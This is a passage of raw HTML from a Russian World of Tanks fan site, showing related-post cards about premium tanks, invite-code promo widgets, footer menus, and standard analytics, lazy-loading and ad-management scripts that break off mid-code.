https://wot-info.ru/wp-content/uploads/2019/05/VK-75.01-K-1.jpg 770w"><div class="entry-meta"><span class="entry-category"><span>В разработке</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 2</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/vk-75-01-k/">VK 75.01 (K)</a></div></header><div class="post-card__content">Итак, скоро в игре появится очередной «бумажный» прем танк. Бумажный – потому что существовала</div></div><div id="post-28979" class="post-card post-card-related post-28979 post type-post status-publish format-standard has-post-thumbnail  category-v-razrabotke"><div class="post-card__image"><a href="https://wot-info.ru/m4a1-fl-10/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="M4A1 FL 10" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2019/04/M4A1-FL-10-330x140.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2019/04/M4A1-FL-10-330x140.jpg 330w, https://wot-info.ru/wp-content/uploads/2019/04/M4A1-FL-10-768x329.jpg 768w, https://wot-info.ru/wp-content/uploads/2019/04/M4A1-FL-10.jpg 770w"><div class="entry-meta"><span class="entry-category"><span>В разработке</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/m4a1-fl-10/">M4A1 FL 10 &#8212; барабанный премиум танк Франции, СТ-6</a></div></header><div class="post-card__content">Разработчики продолжают штамповать прем танки с завидной регулярностью. Сегодня речь пойдёт об очередной машине,</div></div></div></div><div id="comments" class="comments-area"><p class="no-comments"> Комментарии закрыты.</p></div></main></div></div><aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"><div id="custom_html-35" class="widget_text widget widget_custom_html"><div class="widget-header">ИНВАЙТ-ССЫЛКА МИР ТАНКОВ</div><div class="textwidget custom-html-widget"><a href="/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH" target="_blank" onclick="ym(37058955,'reachGoal','sidebar-wot-other')"> <img src="[data-uri]" width="300" height="246" alt="Раздача подарков Мир Танков" class="lazyload" data-src="/CPA_300x300_LG_MT.jpg"></a><center>Нажмите "ПОЛУЧИТЬ", при регистрации <br>Для новых игроков:<br>T-34-M-54, ИС-2, Matilda LVT <br><span style="color: #e65c00;">5500 золота и 10 000 000 кредитов</span><br> 100 дней танкового премиум аккаунта<br> 500 000 опыта
x300 личный резервов</center> <br><p class="buttond" style="text-align: center;"><a style="cursor: pointer; font-size: 18px; text-decoration: none; padding: 10px 20px; color: #ffffff; background-color: #cb3f0a; border-radius: 5px; border: 3px solid #;" href="/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH" rel="noopener" target="_blank" onclick="ym(37058955,'reachGoal','sidebar-wot-other')">ПОЛУЧИТЬ</a></p></div></div><div id="custom_html-36" class="widget_text widget widget_custom_html"><div class="widget-header">ИНВАЙТ-ССЫЛКА МИР КОРАБЛЕЙ</div><div class="textwidget custom-html-widget"><a href="/wows-sidebar?erid=CQH36pWzJq6EUH63cfusSYDd6rqdkrY3WseXyHTr53gSzH" target="_blank"> <img src="[data-uri]" alt="Раздача подарков Мир Кораблей" class="lazyload" data-src="Banners_yandex_1 320_320.jpg"> </a><center>Получи:
60 дней премиум аккаунта,
5,000 дублонов,
x10 суперконтейнеров
Премиум линкор VI уровня!!!
 при регистрации <a href="/wows-sidebar?erid=CQH36pWzJq6EUH63cfusSYDd6rqdkrY3WseXyHTr53gSzH" target="_blank">по ссылке</a></center> <br><p class="buttond" style="text-align: center;"><a style="cursor: pointer; font-size: 18px; text-decoration: none; padding: 10px 20px; color: #ffffff; background-color: #cb3f0a; border-radius: 5px; border: 3px solid #;" href="/wows-sidebar?erid=CQH36pWzJq6EUH63cfusSYDd6rqdkrY3WseXyHTr53gSzH" rel="noopener" target="_blank">ПОЛУЧИТЬ</a></p></div></div></aside></div><div class="footer-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner "><div class="menu-up2-container"><ul id="footer_menu" class="menu"><li id="menu-item-11517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11517"><a href="https://wot-info.ru/novosti/">Новости/Акции</a><ul class="sub-menu"><li id="menu-item-4974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4974"><a href="https://wot-info.ru/world-of-tanks/">World of TANKS</a></li><li id="menu-item-4978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4978"><a href="https://wot-info.ru/world-of-warships/">World of WARSHIPS</a></li><li id="menu-item-4975" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4975"><a href="https://wot-info.ru/world-of-tanks-blitz/">World of Tanks BLITZ</a></li></ul></li><li id="menu-item-20112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20112"><a href="https://wot-info.ru/novosti-igr/">ИГРЫ</a></li><li id="menu-item-12195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12195"><a href="https://wot-info.ru/playerunknowns-battlegrounds/">| PUBG |</a><ul class="sub-menu"><li id="menu-item-12201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12201"><a href="https://wot-info.ru/playerunknowns-battlegrounds/guides/">Гайды</a></li><li id="menu-item-12200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12200"><a href="https://wot-info.ru/playerunknowns-battlegrounds/faq/">FAQ</a></li></ul></li><li id="menu-item-4979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4979"><a href="https://wot-info.ru/bonus/">Бонусы WoT</a><ul class="sub-menu"><li id="menu-item-4980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4980"><a href="https://wot-info.ru/bonus/code/">Бонус-код</a></li><li id="menu-item-4981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4981"><a href="https://wot-info.ru/invajt-kody-dlja-mir-tankov/invate/">Инвайт-код</a></li><li id="menu-item-4982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4982"><a href="https://wot-info.ru/igrovoe-zoloto/">Игровое золото</a></li></ul></li><li id="menu-item-4988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4988"><a href="https://wot-info.ru/tankopediya/">Танкопедия</a><ul class="sub-menu"><li id="menu-item-4986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4986"><a href="https://wot-info.ru/ussr/">СССР</a></li><li id="menu-item-4984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4984"><a href="https://wot-info.ru/german/">Германия</a></li><li id="menu-item-4987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4987"><a href="https://wot-info.ru/usa/">США</a></li><li id="menu-item-4985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4985"><a href="https://wot-info.ru/kitay/">Китай</a></li><li id="menu-item-4989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4989"><a href="https://wot-info.ru/franziya/">Франция</a></li><li id="menu-item-4983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4983"><a href="https://wot-info.ru/britan/">Британия</a></li><li id="menu-item-4992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4992"><a href="https://wot-info.ru/yaponia/">Япония</a></li><li id="menu-item-4990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4990"><a href="https://wot-info.ru/chehosl/">Чехословакия</a></li><li id="menu-item-4991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4991"><a href="https://wot-info.ru/shvecia/">Швеция</a></li></ul></li><li id="menu-item-4994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4994"><a href="https://wot-info.ru/guide/">Руководство WoT</a><ul class="sub-menu"><li id="menu-item-5144" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5144"><a href="https://wot-info.ru/v-razrabotke/">В разработке</a></li><li id="menu-item-4993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4993"><a href="https://wot-info.ru/instr/">Инструкции</a></li><li id="menu-item-4995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4995"><a href="https://wot-info.ru/hitrost/">Хитрости</a></li><li id="menu-item-4996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4996"><a href="https://wot-info.ru/dopprogr/">Доп. программы</a></li><li id="menu-item-6180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6180"><a href="https://wot-info.ru/registrazzia-vot/">Регистрация в WOT</a></li><li id="menu-item-6181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6181"><a href="https://wot-info.ru/texnik-voprosu/">Технические вопросы</a></li><li id="menu-item-6178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6178"><a href="https://wot-info.ru/kpd-word-off-tanks/">КПД world of tanks</a></li></ul></li><li id="menu-item-4998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4998"><a href="https://wot-info.ru/modu/">МОДЫ</a><ul class="sub-menu"><li id="menu-item-8506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8506"><a href="https://wot-info.ru/modu/ot-dzhova-modpak-skachat/">Jove</a></li><li id="menu-item-8505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8505"><a href="https://wot-info.ru/modu/ot-amway-921-modpak-skachat/">от Амвей 921</a></li><li id="menu-item-8504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8504"><a href="https://wot-info.ru/modu/ot-pro-tanki-modpak-skachat/">PRO Tanki</a></li></ul></li></ul></div></div></div><footer id="site-footer" class="site-footer container " itemscope itemtype="http://schema.org/WPFooter"><div class="site-footer-inner "><div class="footer-bottom"><div class="footer-info"> © 2025 Информационный портал Мир Танков (Инвайт-коды)<div class="footer-text"><a href="/privacy">Политика Конфиденциальности</a></div></div><div class="social-links"><div class="social-buttons social-buttons--square social-buttons--circle social-buttons--small"> <span class="social-button social-button__vk js-link" data-href="aHR0cHM6Ly92ay5jb20vY2x1Yi53b3JsZF9vZl90YW5rcy5pbnZhaXRfY29kcw==" data-target="_blank"></span><span class="social-button social-button__youtube js-link" data-href="aHR0cHM6Ly93d3cueW91dHViZS5jb20vY2hhbm5lbC9VQ2lXOHFPMlU3dHo3LU11Z2Z6Y1Y5dXc=" data-target="_blank"></span></div></div><div class="footer-counters"> <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(37058955, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true });</script> <noscript><div><img src="https://mc.yandex.ru/watch/37058955" style="position:absolute; left:-9999px;" alt="" /></div></noscript></div></div></div></footer> <button type="button" class="scrolltop js-scrolltop"></button></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/root/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("DOMContentLoaded",function(){var e="undefined"!=typeof MutationObserver;if(WPO_LazyLoad.update(),e){var t=new MutationObserver(function(e){e.forEach(function(e){WPO_LazyLoad.update(e.addedNodes)})}),a={childList:!0,subtree:!0},n=document.getElementsByTagName("body")[0];t.observe(n,a)}else window.addEventListener("load",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)}),window.addEventListener("scroll",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)}),window.addEventListener("resize",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)}),document.getElementsByTagName("body")[0].addEventListener("post-load",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)})});var WPO_Intersection_Observer=function(e,t){function a(e){d.push(e)}function n(e){var t;for(t in d)if(d.hasOwnProperty(t)&&e==d[t])return void delete d[t]}function r(){var t;for(t in d)d.hasOwnProperty(t)&&o(d[t])&&(e(d[t]),n(d[t]))}function o(e){var a=e.getBoundingClientRect(),n=window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight;return a.top-t.offset<n&&a.bottom+t.offset>0}var d=[];return t=t||{offset:100},window.addEventListener("load",function(){WPO_LazyLoad.deferred_call("check",r)}),window.addEventListener("scroll",function(){WPO_LazyLoad.deferred_call("check",r)}),window.addEventListener("resize",function(){WPO_LazyLoad.deferred_call("check",r)}),{observe:a,unobserve:n}},WPO_LazyLoad=function(){function e(e){if(!c(e,f.loaded_class)){s(e,f.loaded_class),l.unobserve(e),i(e,f.observe_class);var a,n=e.tagName;if("picture"==n.toLowerCase())for(a in e.childNodes)e.childNodes.hasOwnProperty(a)&&t(e.childNodes[a]);else t(e)}}function t(e){if("undefined"!=typeof e.getAttribute){var t=e.getAttribute("data-src"),n=e.getAttribute("data-srcset"),r=e.getAttribute("data-background"),o=e.getAttribute("data-background-image");t&&(e.setAttribute("src",t),e.removeAttribute("data-src")),n&&(e.setAttribute("srcset",n),e.removeAttribute("data-srcset")),r&&(e.style.background=a(e.style.background,r.split(";")),e.removeAttribute("data-background")),o&&(e.style.backgroundImage=a(e.style.backgroundImage,o.split(";")),e.removeAttribute("data-background-image"))}}function a(e,t){var a=0;return e.replaceAll(/url\([^\)]*\)/gi,function(){return["url('",t[a++],"')"].join("")})}function n(t){var a;for(a in t)t.hasOwnProperty(a)&&t[a].isIntersecting&&e(t[a].target)}function r(e){i(e,f.select_class),c(e,f.observe_class)||(s(e,f.observe_class),l.observe(e))}function o(e){var t,a=e||Array.prototype.slice.call(f.container.getElementsByClassName(f.select_class));for(t in a)a.hasOwnProperty(t)&&(c(a[t],f.select_class)?r(a[t]):a[t].childNodes&&a[t].childNodes.length&&o(a[t].childNodes))}function d(e,t,a){a=a||200,v[e]=v[e]?v[e]+1:1,setTimeout(function(){var n=(new Date).getTime(),r=b[e]||0;v[e]--,(0===v[e]||r+a<n)&&(b[e]=n,t())},a)}function s(e,t){c(e,t)||(e.className?e.className+=" "+t:e.className=t)}function i(e,t){var a=new RegExp(["(^|\\s)",t,"(\\s|$)"].join(""));e.className=e.className.replace(a," ")}function c(e,t){var a=new RegExp(["(^|\\s)",t,"(\\s|$)"].join(""));return a.test(e.className)}var l,u="undefined"!=typeof IntersectionObserver,f={container:window.document,select_class:"lazyload",observe_class:"lazyload-observe",loaded_class:"lazyload-loaded"};l=u?new IntersectionObserver(n,{root:null,rootMargin:"0px",threshold:[.1]}):new WPO_Intersection_Observer(e);var v={},b={};return{update:o,deferred_call:d}}();</script> <script type="text/javascript" id="toc-front-js-extra">var tocplus = {"smooth_scroll":"1"};
//# sourceURL=toc-front-js-extra</script> <script type="text/javascript" id="root-scripts-js-extra">var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https://wot-info.ru/wp-admin/admin-ajax.php","nonce":"34619bc30d"};
//# sourceURL=root-scripts-js-extra</script> <script type="text/javascript" id="jquery-fancybox-js-after">var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'width':560,'height':340,'margin':20,'pixelRatio':'false','padding':10,'centerOnScroll':false,'enableEscapeButton':true,'speedIn':300,'speedOut':300,'overlayShow':true,'hideOnOverlayClick':true,'overlayColor':'#000','overlayOpacity':0.6,'minViewportWidth':320,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true','changeSpeed':250,'changeFade':300}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
//# sourceURL=jquery-fancybox-js-after</script> <script type="text/javascript" id="q2w3_fixed_widget-js-extra">var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"footer_menu","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-36"]}];
//# sourceURL=q2w3_fixed_widget-js-extra</script> <script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 